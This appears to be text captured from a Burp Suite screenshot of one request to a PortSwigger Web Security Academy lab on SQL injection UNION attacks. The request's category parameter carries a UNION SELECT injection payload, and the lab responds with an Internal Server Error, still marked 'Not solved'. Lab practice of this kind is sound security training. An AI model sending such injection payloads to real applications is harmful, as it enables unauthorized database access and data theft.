 1 ×
Send
Cancel
Target: https://0ab700af041410a1806efed100900032.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+'a','a'-- HTTP/2
2 Host: 0ab700af041410a1806efed100900032.web-security-academy.net
3 Cookie: session=zWtqjd7p02x9E36L1Tr13nA9bOW6sPJ9
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ab700af041410a1806efed100900032.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty
Raw
Hex
Render
\n
WebSecurity
Academy
SQL injection UNION attack, retrieving multiple
values in a single column
LAB
Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error
Inspector